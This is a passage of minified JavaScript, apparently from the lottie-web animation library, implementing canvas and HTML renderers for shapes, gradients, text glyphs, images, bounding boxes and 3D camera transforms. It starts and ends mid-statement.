i={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};if("fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(i.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty){if(i.lc=this.lcEnum[t.lc]||"round",i.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(i.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(i.wi=s.w.v),t.d){var a=new DashProperty(this,t.d,"canvas",this);s.d=a,s.d.k||(i.da=s.d.dashArray,i.do=s.d.dashoffset[0])}}else i.r=2===t.r?"evenodd":"nonzero";return this.stylesList.push(i),s.style=i,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){var e=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(e),this.addShapeToModifiers(e),e},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){var e,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){var r,n,o,h,l,p,d=t.length-1,c=[],u=[],m=[].concat(a);for(r=d;0<=r;r-=1){if((h=this.searchProcessedElement(t[r]))?e[r]=i[h-1]:t[r]._shouldRender=s,"fl"==t[r].ty||"st"==t[r].ty||"gf"==t[r].ty||"gs"==t[r].ty)h?e[r].style.closed=!1:e[r]=this.createStyleElement(t[r],m),c.push(e[r].style);else if("gr"==t[r].ty){if(h)for(o=e[r].it.length,n=0;n<o;n+=1)e[r].prevViewData[n]=e[r].it[n];else e[r]=this.createGroupElement(t[r]);this.searchShapes(t[r].it,e[r].it,e[r].prevViewData,s,m)}else"tr"==t[r].ty?(h||(p=this.createTransformElement(t[r]),e[r]=p),m.push(e[r]),this.addTransformToStyleList(e[r])):"sh"==t[r].ty||"rc"==t[r].ty||"el"==t[r].ty||"sr"==t[r].ty?h||(e[r]=this.createShapeElement(t[r])):"tm"==t[r].ty||"rd"==t[r].ty?(h?(l=e[r]).closed=!1:((l=ShapeModifiers.getModifier(t[r].ty)).init(this,t[r]),e[r]=l,this.shapeModifiers.push(l)),u.push(l)):"rp"==t[r].ty&&(h?(l=e[r]).closed=!0:(l=ShapeModifiers.getModifier(t[r].ty),(e[r]=l).init(this,t,r,e),this.shapeModifiers.push(l),s=!1),u.push(l));this.addProcessedElement(t[r],r+1)}for(this.removeTransformFromStyleList(),this.closeStyles(c),d=u.length,r=0;r<d;r+=1)u[r].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var t,e,i,s,a,r,n,o,h,l=this.stylesList.length,p=this.globalData.renderer,d=this.globalData.canvasContext;for(t=0;t<l;t+=1)if(("st"!==(o=(h=this.stylesList[t]).type)&&"gs"!==o||0!==h.wi)&&h.data._shouldRender&&0!==h.coOp&&0!==this.globalData.currentGlobalAlpha){for(p.save(),r=h.elements,"st"===o||"gs"===o?(d.strokeStyle="st"===o?h.co:h.grd,d.lineWidth=h.wi,d.lineCap=h.lc,d.lineJoin=h.lj,d.miterLimit=h.ml||0):d.fillStyle="fl"===o?h.co:h.grd,p.ctxOpacity(h.coOp),"st"!==o&&"gs"!==o&&d.beginPath(),p.ctxTransform(h.preTransforms.finalTransform.props),i=r.length,e=0;e<i;e+=1){for("st"!==o&&"gs"!==o||(d.beginPath(),h.da&&(d.setLineDash(h.da),d.lineDashOffset=h.do)),a=(n=r[e].trNodes).length,s=0;s<a;s+=1)"m"==n[s].t?d.moveTo(n[s].p[0],n[s].p[1]):"c"==n[s].t?d.bezierCurveTo(n[s].pts[0],n[s].pts[1],n[s].pts[2],n[s].pts[3],n[s].pts[4],n[s].pts[5]):d.closePath();"st"!==o&&"gs"!==o||(d.stroke(),h.da&&d.setLineDash(this.dashResetter))}"st"!==o&&"gs"!==o&&d.fill(h.r),p.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){var a,r;for(r=t,a=e.length-1;0<=a;a-=1)"tr"==e[a].ty?(r=i[a].transform,this.renderShapeTransform(t,r)):"sh"==e[a].ty||"el"==e[a].ty||"rc"==e[a].ty||"sr"==e[a].ty?this.renderPath(e[a],i[a]):"fl"==e[a].ty?this.renderFill(e[a],i[a],r):"st"==e[a].ty?this.renderStroke(e[a],i[a],r):"gf"==e[a].ty||"gs"==e[a].ty?this.renderGradientFill(e[a],i[a],r):"gr"==e[a].ty?this.renderShape(r,e[a].it,i[a].it):e[a].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){var i,s,a,r=t.trNodes,n=e.paths,o=n._length;r.length=0;var h=t.transforms.finalTransform;for(a=0;a<o;a+=1){var l=n.shapes[a];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),r.push({t:"z"}))}}t.trNodes=r}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender){var i,s=e.styledShapes.length;for(i=0;i<s;i+=1)this.renderStyledShape(e.styledShapes[i],e.sh)}},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){var a=this.globalData.canvasContext,r=e.s.v,n=e.e.v;if(1===t.t)c=a.createLinearGradient(r[0],r[1],n[0],n[1]);else var o=Math.sqrt(Math.pow(r[0]-n[0],2)+Math.pow(r[1]-n[1],2)),h=Math.atan2(n[1]-r[1],n[0]-r[0]),l=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),p=Math.cos(h+e.a.v)*l+r[0],d=Math.sin(h+e.a.v)*l+r[1],c=a.createRadialGradient(p,d,0,r[0],r[1],o);var u,m=t.g.p,f=e.g.c,g=1;for(u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(g=e.g.o[2*u+1]),c.addColorStop(f[4*u]/100,"rgba("+f[4*u+1]+","+f[4*u+2]+","+f[4*u+3]+","+g+")");s.grd=c}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=!1;t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e;var i=!1;t.sc&&(i=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);var s,a,r=this.globalData.fontManager.getFontByName(t.f),n=t.l,o=this.mHelper;this.stroke=i,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,a=t.finalText.length;var h,l,p,d,c,u,m,f,g,y,v=this.data.singleShape,_=t.tr/1e3*t.finalSize,S=0,b=0,T=!0,x=0;for(s=0;s<a;s+=1){for(l=(h=this.globalData.fontManager.getCharData(t.finalText[s],r.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&h.data||{},o.reset(),v&&n[s].n&&(S=-_,b+=t.yOffset,b+=T?1:0,T=!1),m=(c=l.shapes?l.shapes[0].it:[]).length,o.scale(t.finalSize/100,t.finalSize/100),v&&this.applyTextPropertiesToMatrix(t,o,n[s].line,S,b),g=createSizedArray(m),u=0;u<m;u+=1){for(d=c[u].ks.k.i.length,f=c[u].ks.k,y=[],p=1;p<d;p+=1)1==p&&y.push(o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[p][0],f.i[p][1],0),o.applyToY(f.i[p][0],f.i[p][1],0),o.applyToX(f.v[p][0],f.v[p][1],0),o.applyToY(f.v[p][0],f.v[p][1],0));y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[0][0],f.i[0][1],0),o.applyToY(f.i[0][0],f.i[0][1],0),o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),g[u]=y}v&&(S+=n[s].l,S+=_),this.textSpans[x]?this.textSpans[x].elem=g:this.textSpans[x]={elem:g},x+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a,r,n=this.canvasContext;this.finalTransform.mat.props,n.font=this.values.fValue,n.lineCap="butt",n.lineJoin="miter",n.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;e=l.length;var p,d,c=null,u=null,m=null;for(t=0;t<e;t+=1)if(!l[t].n){if((o=h[t])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(o.p),this.globalData.renderer.ctxOpacity(o.o)),this.fill){for(o&&o.fc?c!==o.fc&&(c=o.fc,n.fillStyle=o.fc):c!==this.values.fill&&(c=this.values.fill,n.fillStyle=this.values.fill),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(o&&o.sw?m!==o.sw&&(m=o.sw,n.lineWidth=o.sw):m!==this.values.sWidth&&(m=this.values.sWidth,n.lineWidth=this.values.sWidth),o&&o.sc?u!==o.sc&&(u=o.sc,n.strokeStyle=o.sc):u!==this.values.stroke&&(u=this.values.stroke,n.strokeStyle=this.values.stroke),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}o&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),t=this.svgElement;else{t=createNS("svg");var e=this.comp.data?this.comp.data:this.globalData.compSize;t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e=t[i].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);var r=this.shapeBoundingBox;a.x=bm_min(r.left,a.x),a.xMax=bm_max(r.right,a.xMax),a.y=bm_min(r.top,a.y),a.yMax=bm_max(r.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l,p,d=[[t[0],s[0]],[t[1],s[1]]],c=0;c<2;++c)if(r=6*t[c]-12*e[c]+6*i[c],a=-3*t[c]+9*e[c]-9*i[c]+3*s[c],n=3*e[c]-3*t[c],r|=0,n|=0,0!=(a|=0))(h=r*r-4*n*a)<0||(0<(l=(-r+bm_sqrt(h))/(2*a))&&l<1&&d[c].push(this.calculateF(l,t,e,i,s,c)),0<(p=(-r-bm_sqrt(h))/(2*a))&&p<1&&d[c].push(this.calculateF(p,t,e,i,s,c)));else{if(0===r)continue;0<(o=-n/r)&&o<1&&d[c].push(this.calculateF(o,t,e,i,s,c))}this.shapeBoundingBox.left=bm_min.apply(null,d[0]),this.shapeBoundingBox.top=bm_min.apply(null,d[1]),this.shapeBoundingBox.right=bm_max.apply(null,d[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,d[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]&&t[i].sh?this.calculateShapeBoundingBox(t[i],e):t[i]&&t[i].it&&this.calculateBoundingBox(t[i].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var t=this.tempBoundingBox,e=999999;if(t.x=e,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,this.currentBoxContains(t))return;var i=!1;this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),i=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),i=!0),(i||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var t=createNS("g");this.maskedElement.appendChild(t),this.innerElem=t}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=this.innerElem.style;e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);if(!this.globalData.fontManager.chars)if(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{e.fontFamily=a.fFamily;var r=t.fWeight,n=t.fStyle;e.fontStyle=n,e.fontWeight=r}var o,h,l,p=t.l;s=p.length;var d,c=this.mHelper,u="",m=0;for(i=0;i<s;i+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?o=this.textPaths[m]:((o=createNS("path")).setAttribute("stroke-linecap","butt"),o.setAttribute("stroke-linejoin","round"),o.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?l=(h=this.textSpans[m]).children[0]:((h=createTag("div")).style.lineHeight=0,(l=createNS("svg")).appendChild(o),styleDiv(h)))):this.isMasked?o=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(h=this.textSpans[m],o=this.textPaths[m]):(styleDiv(h=createTag("span")),styleDiv(o=createTag("span")),h.appendChild(o)),this.globalData.fontManager.chars){var f,g=this.globalData.fontManager.getCharData(t.finalText[i],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily);if(f=g?g.data:null,c.reset(),f&&f.shapes&&(d=f.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),u=this.createPathShape(c,d),o.setAttribute("d",u)),this.isMasked)this.innerElem.appendChild(o);else{if(this.innerElem.appendChild(h),f&&f.shapes){document.body.appendChild(l);var y=l.getBBox();l.setAttribute("width",y.width+2),l.setAttribute("height",y.height+2),l.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2)),l.style.transform=l.style.webkitTransform="translate("+(y.x-1)+"px,"+(y.y-1)+"px)",p[i].yOffset=y.y-1}else l.setAttribute("width",1),l.setAttribute("height",1);h.appendChild(l)}}else o.textContent=p[i].val,o.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(o):(this.innerElem.appendChild(h),o.style.transform=o.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)");this.isMasked?this.textSpans[m]=o:this.textSpans[m]=h,this.textSpans[m].style.display="block",this.textPaths[m]=o,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var t,e,i,s,a,r=0,n=this.textAnimator.renderedLetters,o=this.textProperty.currentData.l;for(e=o.length,t=0;t<e;t+=1)o[t].n?r+=1:(s=this.textSpans[t],a=this.textPaths[t],i=n[r],r+=1,i._mdf.m&&(this.isMasked?s.setAttribute("transform",i.m):s.style.transform=s.style.webkitTransform=i.m),s.style.opacity=i.o,i.sw&&i._mdf.sw&&a.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&a.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(a.setAttribute("fill",i.fc),a.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var h=this.innerElem.getBBox();this.currentBBox.w!==h.width&&(this.currentBBox.w=h.width,this.svgElement.setAttribute("width",h.width)),this.currentBBox.h!==h.height&&(this.currentBBox.h=h.height,this.svgElement.setAttribute("height",h.height)),this.currentBBox.w===h.width+2&&this.currentBBox.h===h.height+2&&this.currentBBox.x===h.x-1&&this.currentBBox.y===h.y-1||(this.currentBBox.w=h.width+2,this.currentBBox.h=h.height+2,this.currentBBox.x=h.x-1,this.currentBBox.y=h.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var t,e,i=this.comp.threeDElements.length;for(t=0;t<i;t+=1)"3d"===(e=this.comp.threeDElements[t]).type&&(e.perspectiveElem.style.perspective=e.perspectiveElem.style.webkitPerspective=this.pe.v+"px",e.container.style.transformOrigin=e.container.style.mozTransformOrigin=e.container.style.webkitTransformOrigin="0px 0px 0px",e.perspectiveElem.style.transform=e.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t,e,i=this._isFirstFrame;if(this.hierarchy)for(e=this.hierarchy.length,t=0;t<e;t+=1)i=this.hierarchy[t].finalTransform.mProp._mdf||i;if(i||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(t=e=this.hierarchy.length-1;0<=t;t-=1){var s=this.hierarchy[t].finalTransform.mProp;this.mat.translate(-s.p.v[0],-s.p.v[1],s.p.v[2]),this.mat.rotateX(-s.or.v[0]).rotateY(-s.or.v[1]).rotateZ(s.or.v[2]),this.mat.rotateX(-s.rx.v).rotateY(-s.ry.v).rotateZ(s.rz.v),this.mat.scale(1/s.s.v[0],1/s.s.v[1],1/s.s.v[2]),this.mat.translate(s.a.v[0],s.a.v[1],s.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var a;a=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var r=Math.sqrt(Math.pow(a[0],2)+Math.pow(a[1],2)+Math.pow(a[2],2)),n=[a[0]/r,a[1]/r,a[2]/r],o=Math.sqrt(n[2]*n[2]+n[0]*n[0]),h=Math.atan2(n[1],o),l=Math.atan2(n[0],-n[2]);this.mat.rotateY(l).rotateX(-h)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var 